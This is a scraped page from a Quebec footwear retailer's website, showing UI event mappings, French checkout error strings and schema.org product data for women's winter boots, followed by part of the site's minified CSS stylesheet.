{"sw-17002352776952b73528ac31.13341573":{"path":"Product","a":"AddCart"},"sw-4149119456952b7352de569.73381698":{"path":"Product","a":"AddCart"},"sw-3874417066952b7352de783.44943564":{"path":"Product","a":"AddCart"},"sw-19090309786952b7352e0339.99218863":{"path":"Product","a":"AddCart"},"sw-11478696616952b7352fb5d7.66516446":{"path":"Product","a":"AddCart"},"sw-16525428426952b7352fb7b1.95788980":{"path":"Product","a":"AddCart"},"sw-6957790626952b7352fd220.88786956":{"path":"Product","a":"AddCart"},"sw-10637372476952b735310f95.95411894":{"path":"Product","a":"AddCart"},"sw-5021844206952b735311175.00867983":{"path":"Product","a":"AddCart"},"sw-3060586166952b735312b61.81247453":{"path":"Product","a":"AddCart"},"sw-4522951226952b735321706.41950204":{"path":"Product","a":"AddCart"},"sw-4592638556952b7353218c9.84051491":{"path":"Product","a":"AddCart"},"sw-21210421136952b735323160.76384872":{"path":"Product","a":"AddCart"},"sw-6297404436952b73532f8a3.61107140":{"path":"Product","a":"AddCart"},"sw-6946752116952b73532fa70.72771221":{"path":"Product","a":"AddCart"},"sw-6923137836952b735331490.46310601":{"path":"Product","a":"AddCart"},"sw-9572087736952b735345da4.86707151":{"path":"Product","a":"AddCart"},"sw-21192709216952b735345f75.30224334":{"path":"Product","a":"AddCart"},"sw-7340891976952b7353478f7.90911235":{"path":"Product","a":"AddCart"},"sw-20063169206952b735359927.24987382":{"path":"Product","a":"AddCart"},"sw-3510345446952b735359ae2.41353509":{"path":"Product","a":"AddCart"},"sw-10145202516952b73535b446.58822374":{"path":"Product","a":"AddCart"},"sw-20505298976952b73536bb18.94015715":{"path":"Product","a":"AddCart"},"sw-13824430246952b73536bce8.43795006":{"path":"Product","a":"AddCart"},"sw-8417671816952b73536d578.88276257":{"path":"Product","a":"AddCart"},"sw-16214508486952b73537c107.39431397":{"path":"Product","a":"AddCart"},"sw-9579456856952b73537c2b0.74389186":{"path":"Product","a":"AddCart"},"sw-13478710186952b73537dad6.99889865":{"path":"Product","a":"AddCart"},"sw-16821968846952b735387d43.22987264":{"path":"Product","a":"AddCart"},"sw-17167154606952b735387ee2.54226328":{"path":"Product","a":"AddCart"},"sw-9351268226952b735389707.11173603":{"path":"Product","a":"AddCart"},"sw-7612555646952b735393ca8.09962135":{"path":"Product","a":"AddCart"},"sw-10992140426952b735393e67.74267247":{"path":"Product","a":"AddCart"},"sw-13968953926952b735395ab6.41145022":{"path":"Product","a":"AddCart"},"sw-7625477066952b7353a2483.19418449":{"path":"Product","a":"AddCart"},"sw-13604671236952b7353a2645.32546531":{"path":"Product","a":"AddCart"},"sw-293290256952b7353a3ee5.60871055":{"path":"Product","a":"AddCart"},"sw-14834936986952b7353b2a16.95196199":{"path":"Product","a":"AddCart"},"sw-6008318886952b7353b2c12.87546177":{"path":"Product","a":"AddCart"},"sw-21437478926952b7353b4480.88194370":{"path":"Product","a":"AddCart"},"sw-20994409026952b7353c0a43.37965080":{"path":"Product","a":"AddCart"},"sw-380139536952b7353c0c68.38809227":{"path":"Product","a":"AddCart"},"sw-14537358146952b7353c2599.73136588":{"path":"Product","a":"AddCart"},"sw-7207789466952b7353d0b07.62400450":{"path":"Product","a":"AddCart"},"sw-3738246126952b7353d0d85.97614687":{"path":"Product","a":"AddCart"},"sw-14866010696952b7353d25d0.35555180":{"path":"Product","a":"AddCart"},"click-8626641426952b7353ff4d0.57601568":{"page":1,"brand":"all","size":"all","path":"Catalogue","module":{"ContentCatalogue":"ContentCatalogue","TopCatalogue":"TopCatalogue"},"sub_cat":"bottes-crampons"},"click-6745006456952b7353ff5b7.38279740":{"page":1,"brand":"all","size":"all","path":"Catalogue","module":{"ContentCatalogue":"ContentCatalogue","TopCatalogue":"TopCatalogue"},"sub_cat":"bottes-avec-velcros"},"click-20342467606952b7353ff5f4.37251261":{"page":1,"brand":"all","size":"all","path":"Catalogue","module":{"ContentCatalogue":"ContentCatalogue","TopCatalogue":"TopCatalogue"},"sub_cat":"bottes-de-pluie"},"click-2177578746952b7353ff611.13639693":{"page":1,"brand":"all","size":"all","path":"Catalogue","module":{"ContentCatalogue":"ContentCatalogue","TopCatalogue":"TopCatalogue"},"sub_cat":"bottes-hiver"},"click-8334536146952b7353ff634.26820354":{"page":1,"brand":"all","size":"all","path":"Catalogue","module":{"ContentCatalogue":"ContentCatalogue","TopCatalogue":"TopCatalogue"},"sub_cat":"all"},"click-6763610216952b7353ff669.34036424":{"page":1,"brand":"all","size":"all","path":"Catalogue","module":{"ContentCatalogue":"ContentCatalogue","TopCatalogue":"TopCatalogue"},"sub_cat":"bottillons-doubl-s"},"click-5061129626952b7353ff683.45835100":{"page":1,"brand":"all","size":"all","path":"Catalogue","module":{"ContentCatalogue":"ContentCatalogue","TopCatalogue":"TopCatalogue"},"sub_cat":"mi-saison"},"sw-615661276952b735434aa4.98045606":{"brand":"all","path":"Catalogue","page":1,"module":{"ContentCatalogue":"ContentCatalogue","TopCatalogue":"TopCatalogue"}},"change-2574573316952b73543e4b7.84812556":{"path":"Catalogue","page":1,"module":{"ContentCatalogue":"ContentCatalogue","TopCatalogue":"TopCatalogue"}},"click-20515809496952b73543f1b3.25353622":{"path":"Shopping","module":{"ShoppingSection":"ShoppingMenu"}},"click-1253035756952b73543f396.63288777":{"preview":true,"path":"Cart","module":{"CartContent":"CartContent"}}}; $(document).ready(function() { if(typeof(statmemesave) !== 'undefined' && _CONNECTED =='YES'){statmemesave();} }); var _SLIDER_TIMER = ''; var _STRIPE_PUBLIC = 'pk_test_Y752ZJBVg9CIB1oow9HYrr2w'; var traduction = {}; traduction['pending_query'] = 'Requête en cours. Merci de patienter.'; traduction['validate_form'] = 'Veuillez remplir les champs requis.'; traduction['different_password'] = 'Vos mot de passes ne correspondent pas.'; traduction['no_email'] = 'Veuillez entrer votre adresse courriel.'; traduction['query_error'] = 'Une erreur est survenue lors du traitement de la requête.'; traduction['loading'] = 'Chargement du contenu en cours...'; traduction['locate_address'] = 'Localisation en cours. Veuillez patienter.'; traduction['error_address'] = 'Impossible de trouver l\'adresse d\'expédition.'; traduction['form_error'] = 'Veuillez remplir les champs obligatoires.'; traduction['conditions'] = 'Veuillez accepter les conditions d\'achat.'; traduction['pending_payment'] = 'Paiement en cours. Veuillez patienter.'; traduction['card_address'] = 'L\'adresse sur votre carte de crédit ne concorde pas avec votre adresse de facturation.'; traduction['captcha_error'] = 'Erreur de sécurité. Veuillez contacter un administrateur.'; traduction['card_error'] = 'Vos informations bancaires sont incorrects.'; traduction['card_declined'] = 'Votre carte a été refusée.'; traduction['expired_card'] = 'Votre carte est expirée.'; traduction['generic_decline'] = 'Impossible de procéder au paiement. Veuillez contacter un administrateur.'; traduction['incorrect_number'] = 'Numéro de carte invalide.'; traduction['invalid_number'] = 'Numéro de carte invalide.'; traduction['invalid_cvc'] = 'CVC invalide.'; traduction['incorrect_cvc'] = 'CVC invalide.'; traduction['incorrect_zip'] = 'La vérification du code postal de la carte a échouée.'; traduction['invalid_expiry_month'] = 'Le mois d\'expiration de la carte est invalide.'; traduction['invalid_expiry_year'] = 'L\'année d\'expiration de la carte est invalide.'; traduction['select_size'] = 'Veuillez sélectionner une grandeur.'; traduction['select_width'] = 'Veuillez sélectionner une largeur.'; </script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" ></script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Gore tex", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_NEW%20WANDER%2041-1----0-03d16cc6c7704b3897ad76e84c28f174.JPG", "productID": "175146", "sku": "NEW WANDER 41", "mpn": "NEW WANDER 41", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/columbia/gris/6/wide/bottes-bottillons-automne-hiver-columbia-6-gris-175146", "brand": { "@type": "Thing", "name": "Columbia" }, "manufacturer": { "@type": "Organization", "name": "Columbia" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "160.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/columbia/gris/6/wide/bottes-bottillons-automne-hiver-columbia-6-gris-175146", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Gore tex", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_R5188%2017-1---BORDO-0-ae5725650340424985f2b1beb4e53ec8.JPG", "productID": "171057", "sku": "R5188 17", "mpn": "R5188 17", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/g-comfort-shoes/bordo/42/width/bottes-bottillons-automne-hiver-g-comfort-shoes-42-bordo-171057", "brand": { "@type": "Thing", "name": "G-Comfort Shoes" }, "manufacturer": { "@type": "Organization", "name": "G-Comfort Shoes" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "190.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/g-comfort-shoes/bordo/42/width/bottes-bottillons-automne-hiver-g-comfort-shoes-42-bordo-171057", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "BOTTE DAME NYLON", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_70971%2000-1---NOIR-0-29dd013ec27a422588637ae9d263ebf4.JPG", "productID": "166828", "sku": "70971 00", "mpn": "70971 00", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/rieker/noir/38/width/bottes-bottillons-automne-hiver-rieker-38-noir-166828", "brand": { "@type": "Thing", "name": "Rieker" }, "manufacturer": { "@type": "Organization", "name": "Rieker" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "135.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/rieker/noir/38/width/bottes-bottillons-automne-hiver-rieker-38-noir-166828", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Gore tex", "description": "Sku : 48554-65 ARA Bottes en Gore-tex avec semelles amovibles pour accueillir orth&egrave;ses Con&ccedil;u avec une membrane Gore-tex pour rendre la botte imperm&eacute;able. Qui a dit que vos chaussures les plus confortables ne pouvaient pas &ecirc;tre aussi les plus attrayantes ? Personne n&#39;a dit aux designers d&#39;ara que le style et le confort s&#39;excluent mutuellement. Nous combinons un ajustement superbe, une absorption &eacute;norme des chocs et une respirabilit&eacute; rafra&icirc;chissante avec un style europ&eacute;en raffin&eacute; pour produire quelque chose d&#39;incontestablement Ara. Technologie HighSoft Nous avons mari&eacute; la sensation de vos baskets les plus confortables avec nos lignes d&#39;escarpins et de ballets. Une empeigne tr&egrave;s douce, une semelle ext&eacute;rieure tr&egrave;s flexible, une semelle int&eacute;rieure souple et rembourr&eacute;e et un insert en mousse sp&eacute;ciale cach&eacute; sous la plante du pied se combinent pour cr&eacute;er une exp&eacute;rience de marche incroyablement confortable. Semelle int&eacute;rieure amovible La semelle int&eacute;rieure s&#39;enl&egrave;ve facilement pour permettre l&#39;insertion d&#39;une orth&egrave;se personnalis&eacute;e ", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_48554%2065-1---NOIR-0-37875783492b443fac06012174e90f49.JPG", "productID": "166380", "sku": "48554 65", "mpn": "48554 65", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/ara/noir/36/width/bottes-bottillons-automne-hiver-ara-36-noir-166380", "brand": { "@type": "Thing", "name": "Ara" }, "manufacturer": { "@type": "Organization", "name": "Ara" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "270.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/ara/noir/36/width/bottes-bottillons-automne-hiver-ara-36-noir-166380", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Gore tex", "description": "Sku : 48554-68 ARA Bottes en Gore-tex avec semelles amovibles pour accueillir orth&egrave;ses Con&ccedil;u avec une membrane Gore-tex pour rendre la botte imperm&eacute;able. Qui a dit que vos chaussures les plus confortables ne pouvaient pas &ecirc;tre aussi les plus attrayantes ? Personne n&#39;a dit aux designers d&#39;ara que le style et le confort s&#39;excluent mutuellement. Nous combinons un ajustement superbe, une absorption &eacute;norme des chocs et une respirabilit&eacute; rafra&icirc;chissante avec un style europ&eacute;en raffin&eacute; pour produire quelque chose d&#39;incontestablement Ara. Technologie HighSoft Nous avons mari&eacute; la sensation de vos baskets les plus confortables avec nos lignes d&#39;escarpins et de ballets. Une empeigne tr&egrave;s douce, une semelle ext&eacute;rieure tr&egrave;s flexible, une semelle int&eacute;rieure souple et rembourr&eacute;e et un insert en mousse sp&eacute;ciale cach&eacute; sous la plante du pied se combinent pour cr&eacute;er une exp&eacute;rience de marche incroyablement confortable. Semelle int&eacute;rieure amovible La semelle int&eacute;rieure s&#39;enl&egrave;ve facilement pour permettre l&#39;insertion d&#39;une orth&egrave;se personnalis&eacute;e ", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_48554%2068-1---TAUPE-0-3305693bc3544c22a69e85d4b302c1f0.JPG", "productID": "166387", "sku": "48554 68", "mpn": "48554 68", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/ara/taupe/36/width/bottes-bottillons-automne-hiver-ara-36-taupe-166387", "brand": { "@type": "Thing", "name": "Ara" }, "manufacturer": { "@type": "Organization", "name": "Ara" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "270.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/ara/taupe/36/width/bottes-bottillons-automne-hiver-ara-36-taupe-166387", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Gore tex", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_949977CPK-1----0-98d46ac3b6e14628ba102401c56a17f4.JPG", "productID": "165712", "sku": "949977CPK", "mpn": "949977CPK", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/waldl-ufer/noir/9-1-2/width/bottes-bottillons-automne-hiver-waldl-ufer-9-1-2-noir-165712", "brand": { "@type": "Thing", "name": "Waldläufer" }, "manufacturer": { "@type": "Organization", "name": "Waldläufer" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "235.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/waldl-ufer/noir/9-1-2/width/bottes-bottillons-automne-hiver-waldl-ufer-9-1-2-noir-165712", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Gore tex", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_949977CBK-1----0-98fc30e86f8640969f6d3eb1f26d8839.JPG", "productID": "165695", "sku": "949977CBK", "mpn": "949977CBK", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/waldl-ufer/noir/6/width/bottes-bottillons-automne-hiver-waldl-ufer-6-noir-165695", "brand": { "@type": "Thing", "name": "Waldläufer" }, "manufacturer": { "@type": "Organization", "name": "Waldläufer" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "235.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/waldl-ufer/noir/6/width/bottes-bottillons-automne-hiver-waldl-ufer-6-noir-165695", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Gore tex", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_48530%2005-1---NOIR-0-99ef035db6ec41238158df468f49802f.JPG", "productID": "160654", "sku": "48530 05", "mpn": "48530 05", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/ara/noir/39/width/bottes-bottillons-automne-hiver-ara-39-noir-160654", "brand": { "@type": "Thing", "name": "Ara" }, "manufacturer": { "@type": "Organization", "name": "Ara" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "270.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/ara/noir/39/width/bottes-bottillons-automne-hiver-ara-39-noir-160654", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Bottillon double", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_70289%2000-1---NUB%20NOIR-0-466293e62374475c8d457c903653c865.JPG", "productID": "160429", "sku": "70289 00", "mpn": "70289 00", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/rieker/noir/38/width/bottes-bottillons-automne-hiver-rieker-38-noir-160429", "brand": { "@type": "Thing", "name": "Rieker" }, "manufacturer": { "@type": "Organization", "name": "Rieker" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "140.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/rieker/noir/38/width/bottes-bottillons-automne-hiver-rieker-38-noir-160429", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Bottillon double", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_70284%2000-1---NUB%20NOIR-0-d2612fb35258456da7a2933aff30c55e.JPG", "productID": "159957", "sku": "70284 00", "mpn": "70284 00", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/rieker/noir/38/width/bottes-bottillons-automne-hiver-rieker-38-noir-159957", "brand": { "@type": "Thing", "name": "Rieker" }, "manufacturer": { "@type": "Organization", "name": "Rieker" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "130.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/rieker/noir/38/width/bottes-bottillons-automne-hiver-rieker-38-noir-159957", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Gore tex", "description": "Le bottillon doublè pour femme ARA 48505 vous promet des promenades en tout confort, peu importe la température. Cette petite botte à la cheville possède une doublure chaude avec membrane Gore-Tex, qui respire et garde vos pieds au sec. Le dessus en textile résistant, avec certaines sections extensibles, est conçu pour offrir un maximum de confort et une bonne protection contre les éléments. Un espace généreux intérieur jusqupiaux orteil, avec une semelle anti-dérapante, ces bottes imperméables sont parfaites pour nos hivers, qupiils soient froids ou humides. La semelle intérieure est confortable et peut facilement être remplacée par une orthèse plantaire au besoin. ", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_48505%2061-1---NOIR-0-9b3ec622f5774def90c6bef535a17362.JPG", "productID": "154624", "sku": "48505 61", "mpn": "48505 61", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/ara/noir/42/width/bottes-bottillons-automne-hiver-ara-42-noir-154624", "brand": { "@type": "Thing", "name": "Ara" }, "manufacturer": { "@type": "Organization", "name": "Ara" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "265.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/ara/noir/42/width/bottes-bottillons-automne-hiver-ara-42-noir-154624", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Hiver", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_BIEL%2001-1---NOIR-0-88ca51cace7f427d9f20d3fc2d2fc590.JPG", "productID": "150868", "sku": "BIEL 01", "mpn": "BIEL 01", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/finn-comfort/noir/6/width/bottes-bottillons-automne-hiver-finn-comfort-6-noir-150868", "brand": { "@type": "Thing", "name": "Finn Comfort" }, "manufacturer": { "@type": "Organization", "name": "Finn Comfort" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "440.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/finn-comfort/noir/6/width/bottes-bottillons-automne-hiver-finn-comfort-6-noir-150868", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Bottillon double velcro", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_TERESA%2062-1---NOIR-0-c95ee472489e409a9904bf29297a503c.JPG", "productID": "141977", "sku": "TERESA 62", "mpn": "TERESA 62", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/portania/noir/36/width/bottes-bottillons-automne-hiver-portania-36-noir-141977", "brand": { "@type": "Thing", "name": "Portania" }, "manufacturer": { "@type": "Organization", "name": "Portania" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "185.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/portania/noir/36/width/bottes-bottillons-automne-hiver-portania-36-noir-141977", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Botte dame nylon", "description": "REMONTE R2571 02 Bottillon imperméable pour dame REMONTE R2571 02, dessus en matière synthétique résistant à lpieau, doublure isollante en feutre, membrane TEX de Remonte résistante à lpieau, ouverture avec fermeture éclair, semelle extérieure antidérapante en élastomère, semelle intérieure amovible. Tellement originale cette petite bottine élégante de REMONTE, vous allez lpiadorer! Avec la membrane TEX qui garde vos pieds au sec, une doublure douce et chaude à lpiintérieure, une semelle qui berce légèrement à chaque pas, cpiest le confort assuré. Elles spienfilent facilement grâce à la fermeture éclair à lpiintérieure de la cheville. Ces bottillons pour femme on un look tout à fait actuel avec les détails de la semelle et restent suffisamment sobres pour spiagencer avec tout ou presque. ", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_R2571%2002-1---NOIR-0-187ac2a71a864b5ea318892ffbcee6a2.JPG", "productID": "136071", "sku": "R2571 02", "mpn": "R2571 02", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/remonte/noir/36/width/bottes-bottes-nylon-remonte-36-noir-136071", "brand": { "@type": "Thing", "name": "Remonte" }, "manufacturer": { "@type": "Organization", "name": "Remonte" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "135.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/remonte/noir/36/width/bottes-bottes-nylon-remonte-36-noir-136071", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Pluie", "description": "Du style et du confort avec ces bottes de pluie pour femmes de la compagnie Cougar. Elles vous assurent une imperméabilité à toute épreuve et de lpiélégance lorsque face à ces journées pluvieuses. Profitez de ces magnifique bottes de pluie Cougar dès maintenant. Offertes en noir seulement. ", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_REGENT-1---NOIR-0-713801fcecd04649abcc0d888a6db258.JPG", "productID": "130478", "sku": "REGENT", "mpn": "REGENT", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/cougar/noir/11/width/bottes-bottes-nylon-cougar-11-noir-130478", "brand": { "@type": "Thing", "name": "Cougar" }, "manufacturer": { "@type": "Organization", "name": "Cougar" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "80.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/femmes/bottes/bottillons-automne-hiver/cougar/noir/11/width/bottes-bottes-nylon-cougar-11-noir-130478", "seller": { "@type": "Organization", "name": "Jolan" } } } </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jolan.ca/css/cms/global.min.css?1755874814
body_size: 15882
content:
@import"https://use.typekit.net/gpx6bxl.css";@import"https://fonts.googleapis.com/css2?family=Baskervville:ital@0;1&display=swap";[data-section=sideNav],.js-block-type,input,textarea,select,body>[data-section=CartContent] .icon-cancel,body>[data-section=CartContent],li.product-item,.select-wrapper select,.button,.list-autocomplete li a .image-wrapper+div>span,.list-autocomplete,.sw-col [class^=col-],.sw-col [class*=" col-"]{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sw-hide{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}form{margin:0}a{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button{cursor:pointer;outline:none;border:none;padding:0;background:none}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:3px solid silver;margin:20px 0px;padding:.35em .625em 1.75em}legend{box-sizing:border-box;color:inherit;display:table;font-weight:bolder;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}ul{margin:0;padding:0;list-style-type:none}a{text-decoration:none}h1,h2,h3,h4,h5,h6,a,p,ul{padding:0;margin:0}@font-face{font-display:swap;font-family:"fontello";src:url("../font/fontello.eot?96831136");src:url("../font/fontello.eot?96831136#iefix") format("embedded-opentype"),url("../font/fontello.woff2?96831136") format("woff2"),url("../font/fontello.woff?96831136") format("woff"),url("../font/fontello.ttf?96831136") format("truetype"),url("../font/fontello.svg?96831136#fontello") format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio: 0){@font-face{font-display:swap;font-family:"fontello";src:url("../font/fontello.svg?96831136#fontello") format("svg")}}[class^=icon-]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;font-size:120%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-location:before{content:""}.icon-cart:before{content:""}.icon-down-small:before{content:""}.icon-right-small:before{content:""}.icon-up-small:before{content:""}.icon-left-small:before{content:""}.icon-search:before{content:""}.icon-facebook:before{content:""}.icon-jolan:before{content:""}.icon-down-dir:before{content:""}.icon-up-dir:before{content:""}.icon-left-dir:before{content:""}.icon-right-dir:before{content:""}.icon-up-open-mini:before{content:""}.icon-right-open-mini:before{content:""}.icon-left-open-mini:before{content:""}.icon-down-open-mini:before{content:""}.icon-cancel:before{content:""}.icon-gift-card:before{content:""}.icon-f_logo_rgb-black_1024:before{content:""}.icon-cancel-jolan:before{content:""}.icon-arrow-jolan:before{content:""}@keyframes bg-page-error{0%{background-position:0 0}100%{background-position:0 -300px}}.page-404{position:relative;width:100vw;height:100vh;background:url(//cdn.progexpert.com/img/bg-login.jpg) repeat;animation:bg-page-error 30s linear infinite;-webkit-animation:bg-page-error 30s linear infinite}.page-404>div{position:absolute;width:100%;left:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);text-align:center}.page-404>div img{max-width:300px;max-height:100px;display:block;margin:0 auto}.page-404>div img+div{margin:50px 0 30px;padding:30px 0;background:rgba(15,16,19,.4)}.page-404>div img+div div h1{color:#00a4de;text-transform:uppercase;font-weight:bold;font-size:72px;line-height:100%}.page-404>div img+div div p{color:#fff;font-style:italic;font-size:20px;margin-top:10px}@media screen and (max-width: 425px){.page-404>div img+div div 